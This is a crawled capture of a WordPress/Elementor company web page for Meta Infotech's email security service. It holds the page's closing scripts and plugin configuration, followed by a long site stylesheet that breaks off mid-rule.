<script src="https://www.metainfotech.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://www.metainfotech.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.metainfotech.com\/wp-admin\/admin-ajax.php","nonce":"caece79dfe","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.metainfotech.com\/email-security\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.metainfotech.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.11" id="eael-general-js"></script>
<script src="https://www.metainfotech.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.metainfotech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.metainfotech.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.metainfotech.com\/wp-admin\/admin-ajax.php","nonce":"c306e048a4","urls":{"assets":"https:\/\/www.metainfotech.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.metainfotech.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.metainfotech.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.metainfotech.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.metainfotech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.metainfotech.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.metainfotech.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.metainfotech.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f8000ee0fa"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":82,"title":"Email%20Security%20-%20Meta%20Infotech%20Pvt.%20Ltd.","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.metainfotech.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.2" id="elementor-frontend-js"></script>
<script src="https://www.metainfotech.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.1" id="pro-elements-handlers-js"></script>
<script src="https://www.metainfotech.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.2" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/www.metainfotech.com\/wp-admin\/admin-ajax.php","nonce":"4ef2bccf8b"};
</script>
<script src="https://www.metainfotech.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.2" id="elementskit-elementor-js"></script>
        <script data-cfasync="false">
          var dFlipLocation = 'https://www.metainfotech.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
          var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1360369478" async></script></body>
</html>


<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-26 02:40:48 -->

--- FILE ---
content_type: text/css
request_url: https://www.metainfotech.com/wp-content/uploads/elementor/css/post-28.css?ver=1757057203
body_size: 2634
content:
.elementor-28 .elementor-element.elementor-element-2a21f9e > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(220deg, #F5821FD9 0%, #292929 50%);opacity:0.44;}.elementor-28 .elementor-element.elementor-element-2a21f9e > .elementor-element-populated, .elementor-28 .elementor-element.elementor-element-2a21f9e > .elementor-element-populated > .elementor-background-overlay, .elementor-28 .elementor-element.elementor-element-2a21f9e > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-28 .elementor-element.elementor-element-2a21f9e > .elementor-element-populated{box-shadow:5px 5px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:2% 2% 2% 2%;--e-column-margin-right:2%;--e-column-margin-left:2%;padding:2% 2% 2% 2%;}.elementor-28 .elementor-element.elementor-element-2a21f9e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-28 .elementor-element.elementor-element-b0ffd7b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28 .elementor-element.elementor-element-b0ffd7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28 .elementor-element.elementor-element-b0ffd7b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-28 .elementor-element.elementor-element-4426a74 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-28 .elementor-element.elementor-element-4426a74{text-align:left;}.elementor-28 .elementor-element.elementor-element-4426a74 .elementor-heading-title{font-family:"Futura Bold Italic", Sans-serif;font-size:18px;font-weight:100;text-transform:capitalize;font-style:normal;line-height:1.2em;letter-spacing:0.5px;color:#F5821F;}.elementor-28 .elementor-element.elementor-element-859b342{--spacer-size:2vh;}.elementor-28 .elementor-element.elementor-element-859b342 > .elementor-widget-container{background-image:url("https://www.metainfotech.com/wp-content/uploads/2022/03/divhr-1.png");margin:0% 0% 0% 0%;background-position:center left;background-repeat:no-repeat;background-size:contain;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-28 .elementor-element.elementor-element-5fec755 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-28 .elementor-element.elementor-element-5fec755{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:22px;font-weight:500;text-transform:none;font-style:normal;line-height:1.5em;letter-spacing:0.5px;}.elementor-bc-flex-widget .elementor-28 .elementor-element.elementor-element-bd265e2.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-28 .elementor-element.elementor-element-bd265e2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-28 .elementor-element.elementor-element-078ba43 > .elementor-widget-container{margin:0% 0% 1% 0%;padding:0% 0% 0% 0%;}.elementor-28 .elementor-element.elementor-element-699748b > .elementor-background-overlay{background-color:#02010100;background-image:url("https://www.metainfotech.com/wp-content/uploads/2022/03/fre.png");background-position:bottom center;background-repeat:no-repeat;background-size:cover;opacity:0.28;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28 .elementor-element.elementor-element-699748b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5% 0% 5% 0%;}.elementor-28 .elementor-element.elementor-element-1ba392b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-28 .elementor-element.elementor-element-1ba392b > .elementor-element-populated{padding:0% 5% 0% 0%;}.elementor-28 .elementor-element.elementor-element-38cfc39{--spacer-size:8vh;}.elementor-28 .elementor-element.elementor-element-38cfc39 > .elementor-widget-container{background-image:url("https://www.metainfotech.com/wp-content/uploads/2022/03/Meta_Infotech_logowhite.png");background-position:center left;background-repeat:no-repeat;background-size:contain;}.elementor-28 .elementor-element.elementor-element-770387f > .elementor-widget-container{padding:0% 0% 3% 0%;}.elementor-28 .elementor-element.elementor-element-770387f{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;letter-spacing:0.2px;}.elementor-28 .elementor-element.elementor-element-5f8d9e9{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:2px;}.elementor-28 .elementor-element.elementor-element-5f8d9e9 .elementor-widget-container{text-align:left;}.elementor-28 .elementor-element.elementor-element-5f8d9e9 .elementor-social-icon{background-color:#2A2A2A;--icon-padding:0.5em;}.elementor-28 .elementor-element.elementor-element-5f8d9e9 .elementor-social-icon i{color:#F5821F;}.elementor-28 .elementor-element.elementor-element-5f8d9e9 .elementor-social-icon svg{fill:#F5821F;}.elementor-28 .elementor-element.elementor-element-5f8d9e9 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-28 .elementor-element.elementor-element-5f8d9e9 .elementor-social-icon:hover{background-color:#F5821F;}.elementor-28 .elementor-element.elementor-element-5f8d9e9 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-28 .elementor-element.elementor-element-5f8d9e9 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-28 .elementor-element.elementor-element-43bbc8f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-28 .elementor-element.elementor-element-43bbc8f > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:3% 5% 0% 05%;}.elementor-28 .elementor-element.elementor-element-9a03f03 .elementor-heading-title{font-family:"Russo One", Sans-serif;font-size:24px;font-weight:normal;letter-spacing:1px;color:#FFFFFF;}.elementor-28 .elementor-element.elementor-element-267f2ad{--spacer-size:2vh;}.elementor-28 .elementor-element.elementor-element-267f2ad > .elementor-widget-container{background-image:url("https://www.metainfotech.com/wp-content/uploads/2022/03/divhr-1.png");margin:0% 0% 0% -1%;background-position:center left;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-28 .elementor-element.elementor-element-3286ca7.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-28 .elementor-element.elementor-element-3286ca7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-28 .elementor-element.elementor-element-3286ca7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-28 .elementor-element.elementor-element-b50b108 .elementor-icon-wrapper{text-align:left;}.elementor-28 .elementor-element.elementor-element-b50b108.elementor-view-stacked .elementor-icon{background-color:#F5821F;}.elementor-28 .elementor-element.elementor-element-b50b108.elementor-view-framed .elementor-icon, .elementor-28 .elementor-element.elementor-element-b50b108.elementor-view-default .elementor-icon{color:#F5821F;border-color:#F5821F;}.elementor-28 .elementor-element.elementor-element-b50b108.elementor-view-framed .elementor-icon, .elementor-28 .elementor-element.elementor-element-b50b108.elementor-view-default .elementor-icon svg{fill:#F5821F;}.elementor-28 .elementor-element.elementor-element-b50b108 .elementor-icon{font-size:20px;}.elementor-28 .elementor-element.elementor-element-b50b108 .elementor-icon svg{height:20px;}.elementor-28 .elementor-element.elementor-element-70ae80f > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-28 .elementor-element.elementor-element-1dbf186 > .elementor-widget-container{padding:0% 0% 3% 0%;}.elementor-28 .elementor-element.elementor-element-1dbf186{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;letter-spacing:0.2px;}.elementor-28 .elementor-element.elementor-element-4315c8a > .elementor-widget-container{padding:0% 0% 3% 0%;}.elementor-28 .elementor-element.elementor-element-4315c8a{text-align:left;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;letter-spacing:0.2px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-28 .elementor-element.elementor-element-eaf6970 > .elementor-widget-container{padding:1% 0% 1% 0%;}.elementor-28 .elementor-element.elementor-element-eaf6970 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-28 .elementor-element.elementor-element-eaf6970 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-28 .elementor-element.elementor-element-eaf6970 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-28 .elementor-element.elementor-element-eaf6970 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-28 .elementor-element.elementor-element-eaf6970 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-28 .elementor-element.elementor-element-eaf6970 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-28 .elementor-element.elementor-element-eaf6970 .elementor-icon-list-icon i{color:#F5821F;transition:color 0.3s;}.elementor-28 .elementor-element.elementor-element-eaf6970 .elementor-icon-list-icon svg{fill:#F5821F;transition:fill 0.3s;}.elementor-28 .elementor-element.elementor-element-eaf6970 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F5821F;}.elementor-28 .elementor-element.elementor-element-eaf6970 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F5821F;}.elementor-28 .elementor-element.elementor-element-eaf6970{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-28 .elementor-element.elementor-element-eaf6970 .elementor-icon-list-icon{padding-right:18px;}.elementor-28 .elementor-element.elementor-element-eaf6970 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28 .elementor-element.elementor-element-eaf6970 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:15px;font-weight:400;line-height:1em;letter-spacing:0.5px;}.elementor-28 .elementor-element.elementor-element-eaf6970 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-28 .elementor-element.elementor-element-eaf6970 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F5821F;}.elementor-28 .elementor-element.elementor-element-46f41d9 > .elementor-widget-container{padding:1% 0% 1% 0%;}.elementor-28 .elementor-element.elementor-element-46f41d9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-28 .elementor-element.elementor-element-46f41d9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-28 .elementor-element.elementor-element-46f41d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-28 .elementor-element.elementor-element-46f41d9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-28 .elementor-element.elementor-element-46f41d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-28 .elementor-element.elementor-element-46f41d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-28 .elementor-element.elementor-element-46f41d9 .elementor-icon-list-icon i{color:#F5821F;transition:color 0.3s;}.elementor-28 .elementor-element.elementor-element-46f41d9 .elementor-icon-list-icon svg{fill:#F5821F;transition:fill 0.3s;}.elementor-28 .elementor-element.elementor-element-46f41d9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F5821F;}.elementor-28 .elementor-element.elementor-element-46f41d9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F5821F;}.elementor-28 .elementor-element.elementor-element-46f41d9{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-28 .elementor-element.elementor-element-46f41d9 .elementor-icon-list-icon{padding-right:18px;}.elementor-28 .elementor-element.elementor-element-46f41d9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28 .elementor-element.elementor-element-46f41d9 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:15px;font-weight:400;line-height:1em;letter-spacing:0.5px;}.elementor-28 .elementor-element.elementor-element-46f41d9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-28 .elementor-element.elementor-element-46f41d9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F5821F;}.elementor-28 .elementor-element.elementor-element-40b2a13 > .elementor-widget-container{padding:1% 0% 1% 0%;}.elementor-28 .elementor-element.elementor-element-40b2a13 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-28 .elementor-element.elementor-element-40b2a13 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-28 .elementor-element.elementor-element-40b2a13 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-28 .elementor-element.elementor-element-40b2a13 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-28 .elementor-element.elementor-element-40b2a13 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-28 .elementor-element.elementor-element-40b2a13 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-28 .elementor-element.elementor-element-40b2a13 .elementor-icon-list-icon i{color:#F5821F;transition:color 0.3s;}.elementor-28 .elementor-element.elementor-element-40b2a13 .elementor-icon-list-icon svg{fill:#F5821F;transition:fill 0.3s;}.elementor-28 .elementor-element.elementor-element-40b2a13 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F5821F;}.elementor-28 .elementor-element.elementor-element-40b2a13 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F5821F;}.elementor-28 .elementor-element.elementor-element-40b2a13{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-28 .elementor-element.elementor-element-40b2a13 .elementor-icon-list-icon{padding-right:18px;}.elementor-28 .elementor-element.elementor-element-40b2a13 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28 .elementor-element.elementor-element-40b2a13 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:15px;font-weight:400;line-height:1em;letter-spacing:0.5px;}.elementor-28 .elementor-element.elementor-element-40b2a13 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-28 .elementor-element.elementor-element-40b2a13 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F5821F;}.elementor-28 .elementor-element.elementor-element-1e8006c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-28 .elementor-element.elementor-element-1e8006c > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:3% 5% 0% 05%;}.elementor-28 .elementor-element.elementor-element-716729e .elementor-heading-title{font-family:"Russo One", Sans-serif;font-size:24px;font-weight:normal;letter-spacing:1px;color:#FFFFFF;}.elementor-28 .elementor-element.elementor-element-2b5c20b{--spacer-size:2vh;}.elementor-28 .elementor-element.elementor-element-2b5c20b > .elementor-widget-container{background-image:url("https://www.metainfotech.com/wp-content/uploads/2022/03/divhr-1.png");margin:0% 0% 0% -1%;background-position:center left;background-repeat:no-repeat;background-size:contain;}.elementor-28 .elementor-element.elementor-element-2c70fb1 > .elementor-widget-container{padding:1% 0% 1% 0%;}.elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-icon i{color:#F5821F;transition:color 0.3s;}.elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-icon svg{fill:#F5821F;transition:fill 0.3s;}.elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F5821F;}.elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F5821F;}.elementor-28 .elementor-element.elementor-element-2c70fb1{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-icon{padding-right:5px;}.elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;letter-spacing:0.5px;}.elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-28 .elementor-element.elementor-element-2c70fb1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F5821F;}.elementor-28 .elementor-element.elementor-element-64183a2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-28 